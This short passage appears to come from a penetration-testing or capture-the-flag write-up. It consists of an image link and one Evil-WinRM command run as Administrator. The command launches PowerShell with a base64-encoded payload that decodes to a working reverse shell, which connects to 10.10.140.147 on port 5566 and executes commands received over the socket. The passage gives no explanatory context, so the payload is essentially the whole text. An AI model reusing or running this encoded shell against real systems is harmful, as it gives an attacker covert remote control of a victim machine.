 *Evil-WinRM* PS C:\Users\Administrator\Documents> powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0ADAALgAxADQANwAiACwANQA1ADYANgApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
